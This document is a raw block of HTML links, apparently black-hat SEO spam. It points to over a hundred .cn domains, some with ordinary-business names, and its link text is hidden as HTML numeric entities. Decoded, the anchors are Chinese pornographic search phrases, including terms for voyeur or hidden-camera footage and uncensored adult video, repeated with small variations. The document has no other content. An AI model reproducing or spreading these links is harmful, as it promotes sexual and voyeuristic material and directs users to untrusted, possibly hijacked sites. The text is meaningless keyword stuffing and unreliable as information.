<a href="http://crazygamers.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://walz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://xuesm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://mihill.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://cnyan.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zamani.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://11g89j.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://geente.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://qzfhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://157cy.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://douron.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://otello.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gztydq.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fanseng.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x7CBE;&#x54C1;&#x5267;&#x60C5;V&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://managerworld.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jnypt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://famfm.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://bizcity.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://rfyla.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx0808.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ga8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://1783.net.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lookts.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jnam.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://videoland.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zeog.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wingkou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://zhengduan.com.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://nishiki.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51yinyue.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sscfund.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://runzhida.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hghistory.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://embcc.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://chunhuiwz.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://sunborn.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://66fm.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://puts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://gkyhq.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://evonio.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://fundly.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://raopi.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sscfund.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://urlmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://hzshida.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://365buyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://celang.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cy3030.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duzoc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://leadeca.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://psonehk.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://155ka.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://idiq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://qvalve.com.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://convertible.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://7hyy.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiantun.cn" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://zhy-mould.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wzlongfa.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gadai.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://16sanwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://onet.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://idpic.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rt-data.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://irori.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://52hkj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://rowling.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whess.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weyita.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://freshnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
